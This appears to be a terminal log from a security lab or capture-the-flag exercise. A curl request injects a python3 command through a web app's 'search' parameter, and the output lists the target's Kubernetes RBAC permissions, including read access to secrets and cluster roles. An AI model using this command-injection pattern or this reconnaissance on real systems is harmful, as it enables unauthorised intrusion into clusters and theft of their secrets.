 root@46926d51ea9856d7:~/code# curl 'http://13.229.91.4/?search=python3%20/tmp/detailed_permissions.py'
Permissions in namespace: secure
Resource Rules:
  API Groups:
  Resources: pods, services, secrets, nodes, namespaces, configmaps, persistentvolumes, persistentvolumeclaims
  Verbs: get, list, watch

  API Groups: apps
  Resources: deployments, daemonsets, statefulsets, replicasets
  Verbs: get, list, watch

  API Groups: batch
  Resources: jobs, cronjobs
  Verbs: get, list, watch

  API Groups: networking.k8s.io
  Resources: networkpolicies, ingresses
  Verbs: get, list, watch

  API Groups: rbac.authorization.k8s.io
  Resources: roles, rolebindings, clusterroles, clusterrolebindings
  Verbs: get, list, watch

  API Groups: authorization.k8s.io
  Resources: selfsubjectaccessreviews, selfsubjectrulesreviews
  Verbs: create

  API Groups: authentication.k8s.io
  Resources: selfsubjectreviews
  Verbs: create